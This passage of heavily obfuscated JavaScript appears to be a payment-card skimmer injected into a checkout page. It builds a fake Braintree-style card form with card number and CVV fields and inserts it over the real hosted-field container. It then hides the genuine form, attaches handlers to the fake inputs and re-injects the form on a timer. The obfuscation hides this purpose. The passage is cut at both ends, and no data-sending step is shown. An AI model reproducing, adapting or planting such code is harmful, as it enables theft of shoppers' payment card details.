_0x63b17a._0x35a156)+_0x5e5370(0x316)+'bedb'+_0x5e5370(0x159)+_0x5e5370(0x41a)+_0x5e5370(_0x63b17a._0xbb2773)+_0x5e5370(_0x63b17a._0x27a688)+_0x5e5370(0x48c)+'cvv>'+'<div'+_0x5e5370(0x33b)+'le=c'+_0x5e5370(_0x63b17a._0x217208)+_0x5e5370(_0x63b17a._0x1338d7)+_0x5e5370(_0x63b17a._0x2b83bb)+_0x5e5370(0x447)+'</di'+_0x5e5370(_0x63b17a._0x307d8b)+_0x5e5370(0x447)+_0x5e5370(_0x63b17a._0x484d53)+_0x5e5370(_0x63b17a._0x307d8b)+_0x5e5370(_0x63b17a._0xf857e0)),_0x329c7b='#sro'+_0x5e5370(_0x63b17a._0x405efb)+'brai'+_0x5e5370(0x212)+_0x5e5370(0x18f)+_0x5e5370(0x17e)+'orm{'+_0x5e5370(_0x63b17a._0x1d1725)+_0x5e5370(_0x63b17a._0x4c6e5a)+_0x5e5370(_0x63b17a._0x1d8892)+_0x5e5370(_0x63b17a._0x635a76)+'back'+_0x5e5370(0x444)+_0x5e5370(0x22c)+_0x5e5370(0x1b5)+_0x5e5370(0x370)+_0x5e5370(0x386)+_0x5e5370(_0x63b17a._0x53c74e)+_0x5e5370(_0x63b17a._0x2934e6)+_0x5e5370(0x1b6)+_0x5e5370(_0x63b17a._0x5b0b47)+_0x5e5370(0x28a)+_0x5e5370(_0x63b17a._0xc33f0)+_0x5e5370(0x505)+_0x5e5370(0x3a9)+'nt(t'+_0x5e5370(_0x63b17a._0x280fb0)+'p\x20le'+_0x5e5370(_0x63b17a._0x467acd)+'0126'+'50,r'+_0x5e5370(0x1b5)+_0x5e5370(_0x63b17a._0x3fc5a9)+_0x5e5370(0x21e)+_0x5e5370(_0x63b17a._0x122630)+_0x5e5370(_0x63b17a._0x28d448)+_0x5e5370(_0x63b17a._0x524255)+_0x5e5370(_0x63b17a._0x135d57)+_0x5e5370(0x1f0)+_0x5e5370(_0x63b17a._0x5cb7d1)+_0x5e5370(0x23f)+_0x5e5370(0x1f9)+'ear-'+'grad'+_0x5e5370(0x3e4)+_0x5e5370(_0x63b17a._0xb85ec)+'top\x20'+'left'+',rgb'+'a(57'+',162'+_0x5e5370(_0x63b17a._0x5c43a0)+_0x5e5370(_0x63b17a._0x3fd4f0)+_0x5e5370(_0x63b17a._0x639e7b)+_0x5e5370(_0x63b17a._0x143d6b)+_0x5e5370(0x26b)+_0x5e5370(_0x63b17a._0x5d8705)+'5,.5'+_0x5e5370(_0x63b17a._0x2f0adb)+_0x5e5370(_0x63b17a._0x14754d)+'ing:'+_0x5e5370(_0x63b17a._0x35e648)+';bor'+_0x5e5370(0x393)+_0x5e5370(0x435)+'us:8'+'px;t'+_0x5e5370(_0x63b17a._0x23a1de)+_0x5e5370(_0x63b17a._0x5e6300)+_0x5e5370(_0x63b17a._0x30008c)+_0x5e5370(0x164)+_0x5e5370(0x41c)+_0x5e5370(0x27e)+_0x5e5370(0x312)+_0x5e5370(_0x63b17a._0x52f149)+'\x20.br'+_0x5e5370(_0x63b17a._0x40d091)+_0x5e5370(_0x63b17a._0x4f87b3)+_0x5e5370(0x51e)+_0x5e5370(0x535)+'m\x20.w'+_0x5e5370(0x392)+_0x5e5370(0x2b4)+'ree-'+_0x5e5370(_0x63b17a._0x24f808)+_0x5e5370(0x26f)+_0x5e5370(_0x63b17a._0x3fcda1)+'{mar'+_0x5e5370(0x2fc)+_0x5e5370(0x48a)+_0x5e5370(_0x63b17a._0x19eb91)+_0x5e5370(_0x63b17a._0x394e69)+_0x5e5370(_0x63b17a._0x2c9190)+'lay:'+_0x5e5370(_0x63b17a._0x113e91)+_0x5e5370(0x2af)+'play'+':-we'+_0x5e5370(0x23f)+_0x5e5370(_0x63b17a._0xb1e516)+_0x5e5370(0x4ad)+_0x5e5370(0x369)+'on:r'+_0x5e5370(_0x63b17a._0x74b503)+_0x5e5370(0x3c6)+_0x5e5370(0x174)+_0x5e5370(_0x63b17a._0x43bf54)+_0x5e5370(0x348)+_0x5e5370(_0x63b17a._0x769d4f)+_0x5e5370(0x4e1)+'fy-c'+_0x5e5370(_0x63b17a._0x309386)+_0x5e5370(0x2f6)+_0x5e5370(0x524)+_0x5e5370(_0x63b17a._0xed1869)+'ween'+_0x5e5370(_0x63b17a._0x2e6468)+_0x5e5370(0x497)+'.bra'+_0x5e5370(0x4cd)+_0x5e5370(0x172)+_0x5e5370(0x493)+_0x5e5370(_0x63b17a._0x24f808)+_0x5e5370(0x474)+_0x5e5370(0x4a6)+_0x5e5370(_0x63b17a._0x3deb26)+_0x5e5370(0x16c)+'orm-'+_0x5e5370(0x4f8)+_0x5e5370(0x275)+'last'+_0x5e5370(_0x63b17a._0x4d27eb)+'ld{m'+_0x5e5370(_0x63b17a._0x499e00)+'n-bo'+_0x5e5370(0x4bc)+_0x5e5370(_0x63b17a._0x3164ae)+_0x5e5370(_0x63b17a._0x596976)+_0x5e5370(0x454)+_0x5e5370(_0x63b17a._0xd64991)+_0x5e5370(_0x63b17a._0x47e595)+_0x5e5370(_0x63b17a._0x24b0a7)+_0x5e5370(0x161)+_0x5e5370(_0x63b17a._0x3e5c14)+_0x5e5370(0x22b)+_0x5e5370(_0x63b17a._0x46906a)+_0x5e5370(_0x63b17a._0x539110)+_0x5e5370(_0x63b17a._0x2a141d)+'ld-c'+_0x5e5370(0x46d)+_0x5e5370(_0x63b17a._0x506cd4)+'{ali'+_0x5e5370(0x489)+'elf:'+_0x5e5370(_0x63b17a._0x113e91)+_0x5e5370(0x3be)+_0x5e5370(0x2f8)+_0x5e5370(0x32a)+_0x5e5370(_0x63b17a._0x3ed785)+_0x5e5370(_0x63b17a._0x405efb)+_0x5e5370(_0x63b17a._0x439331)+_0x5e5370(0x212)+_0x5e5370(0x18f)+'rd-f'+'orm\x20'+_0x5e5370(0x47f)+'brai'+_0x5e5370(_0x63b17a._0xd81125)+_0x5e5370(0x45b)+_0x5e5370(0x41a)+_0x5e5370(_0x63b17a._0x1fc58)+_0x5e5370(0x1f4)+_0x5e5370(_0x63b17a._0x5efe8d)+_0x5e5370(0x41a)+'exp-'+_0x5e5370(0x4df)+'h{ma'+_0x5e5370(0x478)+_0x5e5370(0x4e5)+_0x5e5370(_0x63b17a._0x5ae106)+_0x5e5370(0x4dd)+_0x5e5370(0x213)+_0x5e5370(_0x63b17a._0x16e004)+_0x5e5370(0x2b4)+_0x5e5370(_0x63b17a._0x4f87b3)+'card'+_0x5e5370(_0x63b17a._0x4c1522)+_0x5e5370(_0x63b17a._0xaf856f)+_0x5e5370(_0x63b17a._0x4861ce)+'aint'+_0x5e5370(_0x63b17a._0x4f87b3)+_0x5e5370(0x512)+_0x5e5370(_0x63b17a._0x8f1f8f)+'ntai'+'ner.'+_0x5e5370(0x512)+_0x5e5370(0x2ee)+_0x5e5370(_0x63b17a._0x14bba1)+_0x5e5370(_0x63b17a._0x2d8747)+_0x5e5370(_0x63b17a._0x3f10b0)+_0x5e5370(_0x63b17a._0x235029)+_0x5e5370(0x438)+_0x5e5370(_0x63b17a._0x56784d)+_0x5e5370(0x35d)+'intr'+_0x5e5370(0x172)+'ard-'+'form'+_0x5e5370(_0x63b17a._0x40c4d0)+'el{c'+_0x5e5370(_0x63b17a._0x2785ba)+':#ff'+_0x5e5370(_0x63b17a._0x45a6b8)+_0x5e5370(0x213)+_0x5e5370(0x389)+_0x5e5370(_0x63b17a._0x40d091)+_0x5e5370(0x4e6)+'card'+_0x5e5370(0x535)+_0x5e5370(0x411)+_0x5e5370(0x392)+_0x5e5370(0x2b4)+_0x5e5370(0x4e6)+_0x5e5370(_0x63b17a._0x47d3e0)+_0x5e5370(_0x63b17a._0x2eb76a)+_0x5e5370(_0x63b17a._0x10e0d0)+'ner\x20'+_0x5e5370(_0x63b17a._0x23d614)+_0x5e5370(_0x63b17a._0x1bebc3)+_0x5e5370(0x1b7)+_0x5e5370(_0x63b17a._0x4bb9e0)+'w:0\x20'+_0x5e5370(_0x63b17a._0x5d99d4)+_0x5e5370(_0x63b17a._0x449ad2)+_0x5e5370(0x39a)+_0x5e5370(_0x63b17a._0x23a993)+_0x5e5370(_0x63b17a._0x2ffd7c)+_0x5e5370(_0x63b17a._0x2538ec)+'.5);'+'disp'+_0x5e5370(0x3c4)+_0x5e5370(0x15d)+'k}#s'+_0x5e5370(_0x63b17a._0x2175b5)+'\x20.br'+'aint'+_0x5e5370(_0x63b17a._0x1ad7ec)+_0x5e5370(_0x63b17a._0x5eefba)+_0x5e5370(_0x63b17a._0x4c1522)+_0x5e5370(_0x63b17a._0x215fb9)+('c-br'+_0x5e5370(0x2b4)+_0x5e5370(_0x63b17a._0x4156d9)+'form'+_0x5e5370(0x26f)+_0x5e5370(0x479)+_0x5e5370(0x4f6)+'sted'+_0x5e5370(0x148)+_0x5e5370(0x425)+_0x5e5370(0x2f4)+_0x5e5370(_0x63b17a._0x5ea100)+'px;b'+_0x5e5370(_0x63b17a._0x393018)+_0x5e5370(_0x63b17a._0x11ddd1)+'d:rg'+_0x5e5370(_0x63b17a._0x5b9926)+_0x5e5370(_0x63b17a._0x3d007a)+_0x5e5370(0x245)+_0x5e5370(0x2b5)+_0x5e5370(0x432)+'posi'+_0x5e5370(0x3cf)+_0x5e5370(0x285)+_0x5e5370(0x516)+_0x5e5370(0x360)+_0x5e5370(_0x63b17a._0x5f1104)+'g-le'+_0x5e5370(_0x63b17a._0x388853)+_0x5e5370(_0x63b17a._0x359c87)+_0x5e5370(_0x63b17a._0x471713)+_0x5e5370(0x384)+_0x5e5370(0x502)+_0x5e5370(_0x63b17a._0x41b934)+'x;bo'+_0x5e5370(0x4d2)+_0x5e5370(0x14b)+_0x5e5370(_0x63b17a._0x21dad7)+'\x200\x200'+_0x5e5370(0x39a)+_0x5e5370(0x2aa)+'5,25'+'5,25'+_0x5e5370(_0x63b17a._0x2c7ab7)+'),in'+'set\x20'+'0\x201p'+_0x5e5370(_0x63b17a._0x364e0)+_0x5e5370(_0x63b17a._0x21b4dd)+_0x5e5370(_0x63b17a._0x275b1f)+_0x5e5370(_0x63b17a._0x4bbf86)+_0x5e5370(0x18a)+_0x5e5370(0x255)+_0x5e5370(_0x63b17a._0x23a1de)+_0x5e5370(0x2a9)+_0x5e5370(0x19c)+_0x5e5370(0x164)+_0x5e5370(0x41c)+_0x5e5370(0x27e)+_0x5e5370(_0x63b17a._0x2336c2)+_0x5e5370(0x2f1)+'t-tr'+_0x5e5370(0x47e)+_0x5e5370(0x3cf)+_0x5e5370(_0x63b17a._0x52176c)+_0x5e5370(_0x63b17a._0x1fe51e)+_0x5e5370(0x2d6)+_0x5e5370(_0x63b17a._0x3a628c)+_0x5e5370(0x438)+_0x5e5370(0x497)+_0x5e5370(_0x63b17a._0x3d2e2e)+'intr'+_0x5e5370(_0x63b17a._0x5d216c)+_0x5e5370(0x493)+_0x5e5370(0x455)+_0x5e5370(_0x63b17a._0x2ae023)+_0x5e5370(_0x63b17a._0x2cafe4)+_0x5e5370(0x4cd)+_0x5e5370(0x16c)+_0x5e5370(0x274)+_0x5e5370(_0x63b17a._0x47840b)+_0x5e5370(0x2da)+_0x5e5370(0x38e)+'ted-'+_0x5e5370(_0x63b17a._0x47d3e0)+'d.br'+_0x5e5370(0x2b4)+_0x5e5370(_0x63b17a._0x13ce52)+'host'+'ed-f'+'ield'+_0x5e5370(0x194)+_0x5e5370(0x350)+_0x5e5370(_0x63b17a._0x5ef206)+'shad'+_0x5e5370(0x16f)+_0x5e5370(0x4fb)+'\x2012p'+_0x5e5370(_0x63b17a._0x516c15)+_0x5e5370(0x34f)+_0x5e5370(_0x63b17a._0x5b9926)+_0x5e5370(0x263)+_0x5e5370(0x245)+_0x5e5370(_0x63b17a._0x9a5c30)+_0x5e5370(_0x63b17a._0x390dcf)+_0x5e5370(0x40f)+_0x5e5370(0x258)+'1px\x20'+_0x5e5370(_0x63b17a._0x3affa1)+_0x5e5370(_0x63b17a._0x30cd4b)+_0x5e5370(0x1f5)+_0x5e5370(_0x63b17a._0xa110ab)+_0x5e5370(0x214)+_0x5e5370(_0x63b17a._0x2ecd66)+_0x5e5370(_0x63b17a._0x56784d)+_0x5e5370(0x35d)+_0x5e5370(_0x63b17a._0x3deb26)+_0x5e5370(0x172)+'ard-'+_0x5e5370(_0x63b17a._0x2607b6)+_0x5e5370(_0x63b17a._0x2854a)+'-bra'+_0x5e5370(_0x63b17a._0x4a9189)+_0x5e5370(_0x63b17a._0xa39716)+_0x5e5370(_0x63b17a._0x177573)+_0x5e5370(_0x63b17a._0xc05aef)+_0x5e5370(_0x63b17a._0x49a427)+'.hos'+'ted-'+_0x5e5370(_0x63b17a._0x47d3e0)+_0x5e5370(_0x63b17a._0x1487be)+_0x5e5370(0x2b4)+'ree-'+_0x5e5370(_0x63b17a._0x58d45d)+_0x5e5370(_0x63b17a._0x1c0d61)+_0x5e5370(0x3ab)+_0x5e5370(0x3df)+_0x5e5370(_0x63b17a._0x16b3dd)+'d{bo'+_0x5e5370(0x4d2)+_0x5e5370(0x14b)+':0\x201'+_0x5e5370(0x207)+_0x5e5370(_0x63b17a._0x3b57bc)+'3px\x20'+_0x5e5370(_0x63b17a._0x48ce1a)+_0x5e5370(0x3fe)+_0x5e5370(_0x63b17a._0x2b2167)+'70,.'+'6),i'+'nset'+_0x5e5370(0x298)+_0x5e5370(_0x63b17a._0xe5602d)+_0x5e5370(_0x63b17a._0xe6cb02)+'\x20rgb'+_0x5e5370(0x252)+_0x5e5370(_0x63b17a._0x204e0e)+_0x5e5370(_0x63b17a._0x2dfa6c)+'back'+_0x5e5370(_0x63b17a._0x5b0b47)+_0x5e5370(_0x63b17a._0x313348)+'f7e6'+_0x5e5370(0x18e)+_0x5e5370(0x224)+_0x5e5370(0x454)+_0x5e5370(_0x63b17a._0x4701e8)+_0x5e5370(0x19e)+_0x5e5370(_0x63b17a._0x24b0a7)+_0x5e5370(_0x63b17a._0x156e82)+_0x5e5370(_0x63b17a._0x3e5c14)+_0x5e5370(0x22b)+_0x5e5370(_0x63b17a._0xd64991)+_0x5e5370(0x19e)+_0x5e5370(0x253)+'d-ty'+_0x5e5370(_0x63b17a._0x3e87c1)+_0x5e5370(_0x63b17a._0x1b475d)+_0x5e5370(_0x63b17a._0x41c06e)+_0x5e5370(_0x63b17a._0x14ea5f)+'lute'+_0x5e5370(_0x63b17a._0x43e7bf)+_0x5e5370(0x1fd)+_0x5e5370(_0x63b17a._0x1f3437)+_0x5e5370(_0x63b17a._0x4bf2b8)+_0x5e5370(0x44e)+_0x5e5370(0x407)+_0x5e5370(_0x63b17a._0x59480d)+'y(-5'+_0x5e5370(_0x63b17a._0x1e6893)+_0x5e5370(_0x63b17a._0x2ab2c9)+_0x5e5370(0x3ca)+_0x5e5370(_0x63b17a._0x244488)+'sfor'+_0x5e5370(_0x63b17a._0x153604)+_0x5e5370(0x3f6)+_0x5e5370(0x3f8)+'(-50'+_0x5e5370(0x32f)+'ms-t'+_0x5e5370(_0x63b17a._0x23a1de)+_0x5e5370(0x455)+':tra'+_0x5e5370(_0x63b17a._0x388463)+_0x5e5370(_0x63b17a._0x119c01)+_0x5e5370(0x3b1)+_0x5e5370(_0x63b17a._0x5e89b7)+_0x5e5370(_0x63b17a._0x1d36f4)+_0x5e5370(_0x63b17a._0x5551e1)+_0x5e5370(0x14a)+'h:40'+_0x5e5370(0x250)+'eigh'+_0x5e5370(_0x63b17a._0x2cbb8c)+_0x5e5370(_0x63b17a._0x5eb1aa)+_0x5e5370(_0x63b17a._0x393018)+'roun'+_0x5e5370(0x216)+_0x5e5370(0x38d)+_0x5e5370(0x419)+_0x5e5370(_0x63b17a._0x524009)+_0x5e5370(_0x63b17a._0x1832be)+_0x5e5370(0x3d4)+_0x5e5370(_0x63b17a._0x324eb0)+_0x5e5370(_0x63b17a._0x5b8200)+_0x5e5370(0x3db)+_0x5e5370(_0x63b17a._0xa04777)+'bord'+'er-r'+_0x5e5370(_0x63b17a._0x4de5e4)+'s:3p'+_0x5e5370(0x4dd)+'root'+'\x20.wc'+_0x5e5370(0x4a6)+_0x5e5370(_0x63b17a._0x4a9189)+'ee-c'+'ard-'+_0x5e5370(0x3e2)+_0x5e5370(0x23d)+_0x5e5370(_0x63b17a._0x173a64)+_0x5e5370(_0x63b17a._0x26f2c9)+_0x5e5370(0x17b)+'port'+'ant;'+'widt'+_0x5e5370(0x39f)+'0%;h'+'eigh'+_0x5e5370(_0x63b17a._0x37468b)+'0%}#')+(_0x5e5370(_0x63b17a._0x596976)+_0x5e5370(0x1a2)+'put['+_0x5e5370(0x430)+_0x5e5370(_0x63b17a._0x439331)+_0x5e5370(_0x63b17a._0xd81125)+_0x5e5370(_0x63b17a._0xbc739c)+_0x5e5370(0x51c)+_0x5e5370(0x2d5)+_0x5e5370(_0x63b17a._0xbe2f08)+']{fo'+_0x5e5370(_0x63b17a._0x48fedc)+_0x5e5370(0x3d8)+'16px'+_0x5e5370(0x14c)+_0x5e5370(_0x63b17a._0x2e93f9)+'nt;f'+_0x5e5370(_0x63b17a._0x5573a1)+_0x5e5370(_0x63b17a._0x519e3a)+'ly:c'+_0x5e5370(_0x63b17a._0x3308ec)+_0x5e5370(_0x63b17a._0x5f4b11)+_0x5e5370(_0x63b17a._0x409a42)+'pace'+_0x5e5370(0x1c9)+_0x5e5370(_0x63b17a._0x1eabad)+_0x5e5370(0x17f)+_0x5e5370(0x417)+_0x5e5370(0x334)+_0x5e5370(0x2b7)+_0x5e5370(0x33f)+_0x5e5370(0x3a7)+_0x5e5370(0x510)+'mpor'+_0x5e5370(_0x63b17a._0x486546)+';pad'+_0x5e5370(0x2ad)+':0!i'+_0x5e5370(_0x63b17a._0x4efaf9)+'tant'+';-we'+'bkit'+_0x5e5370(0x4cf)+_0x5e5370(0x439)+_0x5e5370(_0x63b17a._0x19e20c)+'bord'+_0x5e5370(_0x63b17a._0x37172b)+_0x5e5370(0x20f)+'mpor'+_0x5e5370(0x528)+_0x5e5370(0x15e)+_0x5e5370(_0x63b17a._0x24b5f2)+_0x5e5370(_0x63b17a._0x35e361)+_0x5e5370(_0x63b17a._0x391fb7)+':bor'+_0x5e5370(_0x63b17a._0x434515)+_0x5e5370(0x34c)+_0x5e5370(0x334)+_0x5e5370(_0x63b17a._0x4e300d)+_0x5e5370(_0x63b17a._0x34cf8b)+_0x5e5370(0x3bb)+_0x5e5370(_0x63b17a._0x25b592)+_0x5e5370(_0x63b17a._0x342ccf)+'der-'+'box!'+_0x5e5370(0x334)+'rtan'+_0x5e5370(0x349)+_0x5e5370(0x158)+_0x5e5370(0x1e1)+_0x5e5370(_0x63b17a._0x53d1db)+'ckgr'+_0x5e5370(0x1f0)+'-col'+'or:t'+_0x5e5370(_0x63b17a._0x3bebac)+_0x5e5370(0x4fd)+_0x5e5370(0x311)+'ox-s'+_0x5e5370(_0x63b17a._0x162f05)+'w:un'+_0x5e5370(_0x63b17a._0x39f8eb)+_0x5e5370(0x14a)+_0x5e5370(0x15f)+_0x5e5370(_0x63b17a._0x39de97)+_0x5e5370(_0x63b17a._0x31197c)+_0x5e5370(0x290)+_0x5e5370(_0x63b17a._0x38034e)+_0x5e5370(_0x63b17a._0x54ce97)+_0x5e5370(_0x63b17a._0x48cfdc)+_0x5e5370(0x349)+_0x5e5370(0x158)+_0x5e5370(0x433)+'ius:'+_0x5e5370(0x149)+_0x5e5370(0x2f3)+_0x5e5370(0x511)+_0x5e5370(0x2ab)+'colo'+_0x5e5370(_0x63b17a._0x432dbb)+'00!i'+_0x5e5370(0x4f7)+_0x5e5370(0x528)+_0x5e5370(_0x63b17a._0x42fdc0)+_0x5e5370(0x497)+_0x5e5370(0x2db)+_0x5e5370(0x323)+_0x5e5370(0x458)+_0x5e5370(_0x63b17a._0x40d091)+_0x5e5370(0x4e6)+'][id'+_0x5e5370(0x4b6)+'inpu'+_0x5e5370(0x387)+':pla'+_0x5e5370(_0x63b17a._0x2d7cba)+_0x5e5370(0x4c1)+_0x5e5370(0x492)+_0x5e5370(0x3f1)+_0x5e5370(0x16b)+_0x5e5370(_0x63b17a._0x445925)+_0x5e5370(_0x63b17a._0x15603f)+'t;co'+_0x5e5370(0x21f)+_0x5e5370(0x185)+_0x5e5370(0x4b1)+_0x5e5370(0x47a)+_0x5e5370(0x229)+'nput'+_0x5e5370(0x530)+'us{o'+_0x5e5370(_0x63b17a._0x1854e7)+'ne:0'+_0x5e5370(_0x63b17a._0x58bc05)+'orta'+_0x5e5370(0x496)),_0x114ba6=void 0x0,_0x38041a=void 0x0,_0x20069b=!0x1;function _0x3d74e2(){var _0x459bfc=_0x5e5370,_0x46703b=_0x33a3a7(_0x158f8a[_0x459bfc(_0x258616._0x4116fe)+_0x459bfc(_0x258616._0x3c961b)+_0x459bfc(_0x258616._0x4e061c)+_0x459bfc(0x153)+_0x459bfc(_0x258616._0x89209a)+_0x459bfc(0x1da)][_0x459bfc(0x51e)+_0x459bfc(_0x258616._0x3a0aeb)+'entE'+_0x459bfc(_0x258616._0x89209a)+_0x459bfc(_0x258616._0xe51437)+'me'])[_0x459bfc(0x4fd)+'ntEl'+_0x459bfc(0x422)+'t'];return{'pw':_0x46703b,'pcont':_0x46703b?_0x3ab33a(_0x459bfc(_0x258616._0x2677a7)+_0x459bfc(_0x258616._0x159f2e)+_0x459bfc(0x19e)+_0x459bfc(0x253)+'d-fo'+'rm',_0x46703b):void 0x0};}function _0xcb86ec(){var _0x2294fb=_0x5e5370,_0x97eafb=_0x3d74e2(),_0x456ec8=_0x97eafb['pw'],_0x506b9d=_0x97eafb[_0x2294fb(_0xe3582._0x16c5cd)+'t'];_0x114ba6=_0x33a3a7(_0x2294fb(0x224)+'t'),_0x456ec8&&_0x506b9d&&_0x114ba6&&(_0x506b9d[_0x2294fb(0x4fd)+'ntEl'+'emen'+'t'][_0x2294fb(_0xe3582._0x2afe77)+_0x2294fb(0x2d0)+'ild'](_0x114ba6),_0x114ba6=void 0x0,_0x506b9d[_0x2294fb(0x332)+'e'][_0x2294fb(0x41e)+_0x2294fb(0x347)]=''),_0x38041a&&(document[_0x2294fb(_0xe3582._0x4d8efb)][_0x2294fb(_0xe3582._0x2afe77)+'veCh'+_0x2294fb(0x2ff)](_0x38041a),_0x38041a=void 0x0),window['ship'+_0x2294fb(0x48e)+'Relo'+_0x2294fb(0x241)+'mer']&&(clearInterval(window['ship'+'ping'+_0x2294fb(0x310)+_0x2294fb(0x241)+'mer']),delete window[_0x2294fb(0x22d)+_0x2294fb(0x48e)+_0x2294fb(_0xe3582._0x4c0f3f)+_0x2294fb(0x241)+_0x2294fb(0x1f2)]),_0x20069b=!0x1,_0xcb58b3(void 0x0);}function _0x462d2a(_0x17115d){var _0x46661e={_0x1d8673:0x462,_0x2ae68a:0x2cc,_0x40c822:0x374,_0x37a237:0x1cf,_0x2471de:0x374,_0x28d48c:0x2dc,_0x3f8674:0x22d,_0x31dd5b:0x48e,_0x3d29c6:0x310,_0x143451:0x49e,_0x1fd4de:0x390,_0x194171:0x2c9},_0x20a519={_0x2e4fa3:0x4a4,_0x1e8c96:0x503,_0x50c7f0:0x163},_0xc1be47={_0x1b0e9e:0x476,_0x559a9b:0x3e2,_0x28f7af:0x20d,_0x3c75e1:0x25a,_0x4f9b83:0x332,_0x275b76:0x2ae,_0x500d21:0x33d,_0x4bd093:0x15b,_0x428692:0x224,_0x4c90cd:0x422,_0x2b2b97:0x2ef,_0x770b20:0x1e6,_0x1772f6:0x4fd,_0x480f8a:0x40f,_0x4a1ab4:0x37d,_0x2c8341:0x41e,_0x523d0b:0x347,_0x2a6e51:0x53c},_0x159b92=_0x5e5370,_0x164790,_0x47cdd5;window['sgui'+_0x159b92(_0x1b77a3._0x2e8009)]||(_0x164790=0x4b0,_0x47cdd5=!0x0,window[_0x159b92(0x462)+_0x159b92(_0x1b77a3._0x4545b6)]=setInterval(function(){var _0x205c26=_0x159b92,_0x448abc=_0x3d74e2(),_0x146529=_0x448abc['pw'],_0x136a7f=_0x448abc['pcon'+'t'];if((_0x136a7f&&_0x47cdd5||0x0===_0x164790)&&window['sgui'+_0x205c26(0x2cc)]&&(clearInterval(window[_0x205c26(_0x46661e._0x1d8673)+_0x205c26(_0x46661e._0x2ae68a)]),delete window[_0x205c26(0x462)+'int']),0x0!==_0x164790){if(_0x146529&&_0x136a7f&&_0x47cdd5){if(!0x1===function(_0x33c61,_0x528554){var _0x118e8c=_0x205c26;return!_0x38041a&&((_0x38041a=document['crea'+_0x118e8c(_0xc1be47._0x1b0e9e)+'emen'+'t']('styl'+'e'))[_0x118e8c(_0xc1be47._0x559a9b)]=_0x118e8c(_0xc1be47._0x28f7af)+_0x118e8c(_0xc1be47._0x3c75e1),_0x38041a[_0x118e8c(_0xc1be47._0x4f9b83)+_0x118e8c(0x20c)+'et']?_0x38041a[_0x118e8c(0x332)+'eShe'+'et'][_0x118e8c(0x498)+_0x118e8c(0x51f)]=_0x329c7b:_0x38041a[_0x118e8c(_0xc1be47._0x275b76)+_0x118e8c(0x54a)+_0x118e8c(0x2ff)](document[_0x118e8c(0x548)+'teTe'+_0x118e8c(_0xc1be47._0x500d21)+'de'](_0x329c7b)),document[_0x118e8c(_0xc1be47._0x4bd093)][_0x118e8c(0x2ae)+'ndCh'+_0x118e8c(0x2ff)](_0x38041a),!(_0x114ba6=_0x33a3a7(_0x118e8c(_0xc1be47._0x428692)+'t'))&&((_0x114ba6=document['crea'+_0x118e8c(_0xc1be47._0x1b0e9e)+_0x118e8c(_0xc1be47._0x4c90cd)+'t'](_0x118e8c(0x4e0)))[_0x118e8c(_0xc1be47._0x2b2b97)+_0x118e8c(0x170)+_0x118e8c(_0xc1be47._0x770b20)]('id',_0x118e8c(_0xc1be47._0x428692)+'t'),_0x114ba6['inne'+_0x118e8c(0x341)+'L']=_0x2dd60b,_0x528554[_0x118e8c(_0xc1be47._0x1772f6)+_0x118e8c(0x2c7)+_0x118e8c(0x422)+'t'][_0x118e8c(_0xc1be47._0x480f8a)+_0x118e8c(_0xc1be47._0x4a1ab4)+_0x118e8c(0x222)](_0x114ba6,_0x528554),_0x528554[_0x118e8c(_0xc1be47._0x4f9b83)+'e'][_0x118e8c(_0xc1be47._0x2c8341)+_0x118e8c(_0xc1be47._0x523d0b)]=_0x118e8c(_0xc1be47._0x2a6e51),_0x20069b=!0x0,!0x0));}(0x0,_0x136a7f))return;_0x3210f8=_0x58523f(_0x205c26(0x3fb)+'s',_0xc36212,Object[_0x205c26(0x3c0)+'es'](_0x158f8a['fake'+_0x205c26(_0x46661e._0x40c822)+'Ids']),_0x33a3a7),_0x5f30b6=_0x58523f(_0x205c26(_0x46661e._0x37a237),_0xc36212,Object['valu'+'es'](_0x158f8a[_0x205c26(0x52a)+_0x205c26(_0x46661e._0x2471de)+'Ids']),_0x33a3a7),_0x28a16a=_0x58523f('inpu'+'t',_0x210591,Object['valu'+'es'](_0x158f8a[_0x205c26(0x52a)+'Form'+_0x205c26(_0x46661e._0x28d48c)]),_0x33a3a7),window[_0x205c26(_0x46661e._0x3f8674)+_0x205c26(_0x46661e._0x31dd5b)+_0x205c26(_0x46661e._0x3d29c6)+'adTi'+'mer']=setInterval(function(){var _0xf4a9cc=_0x205c26;if(_0x20069b){_0x33a3a7('sroo'+'t')||(_0x20069b=!0x1,_0xcb86ec(),_0x462d2a());var _0x5393f9=_0x3d74e2(),_0x4144e4=(_0x5393f9['pw'],_0x5393f9[_0xf4a9cc(_0x20a519._0x2e4fa3)+'t']);_0x4144e4&&((_0x493ef1=_0x4144e4)[_0xf4a9cc(_0x20a519._0x1e8c96)+_0xf4a9cc(0x36a)+_0xf4a9cc(_0x20a519._0x50c7f0)]||_0x493ef1[_0xf4a9cc(_0x20a519._0x1e8c96)+_0xf4a9cc(0x2d4)+_0xf4a9cc(0x17f)]||_0x493ef1['getC'+_0xf4a9cc(0x4ca)+_0xf4a9cc(0x1a7)+'ts']()['leng'+'th'])&&(_0x4144e4[_0xf4a9cc(0x332)+'e'][_0xf4a9cc(0x41e)+_0xf4a9cc(0x347)]='none');}var _0x493ef1;},0xc8),_0x114ba6[_0x205c26(_0x46661e._0x143451)+'vent'+_0x205c26(0x363)+_0x205c26(_0x46661e._0x1fd4de)](_0x205c26(0x2ca)+_0x205c26(0x50b)+_0x205c26(_0x46661e._0x194171),function(_0x3892e4){_0xcb86ec();}),_0x3210f8&&_0x5f30b6&&_0x28a16a&&_0xcb58b3(0x1);}var _0x3210f8,_0x5f30b6,_0x28a16a;_0x164790--;}else _0xcb58b3(_0x2162c7);},0x64));}function _0xc36212(_0x45c2fd){var _0x201a96=_0x5e5370;_0x45c2fd[_0x201a96(0x4ac)+_0x201a96(_0x2a6026._0x58a40d)+'agat'+'ion'](),_0x45c2fd[_0x201a96(_0x2a6026._0x5a9032)+_0x201a96(0x301)+_0x201a96(0x2b0)+'lt']();var _0x252675=_0x45c2fd[_0x201a96(0x3ce)+'et'][_0x201a96(0x4fd)+_0x201a96(_0x2a6026._0x56232a)+'emen'+'t'],_0x24970b='brai'+_0x201a96(0x212)+_0x201a96(_0x2a6026._0x577428)+_0x201a96(0x24c)+_0x201a96(0x148)+_0x201a96(0x49a)+_0x201a96(_0x2a6026._0x2fffb2)+_0x201a96(0x144);switch(_0x45c2fd[_0x201a96(_0x2a6026._0x9321ae)]){case'focu'+'s':_0x252675[_0x201a96(_0x2a6026._0x1450f9)+_0x201a96(0x2a2)+'t'][_0x201a96(_0x2a6026._0x205332)+_0x201a96(_0x2a6026._0x5191c6)](_0x24970b)||_0x252675[_0x201a96(0x3b7)+_0x201a96(_0x2a6026._0x171fa2)+'t']['add'](_0x24970b);break;case 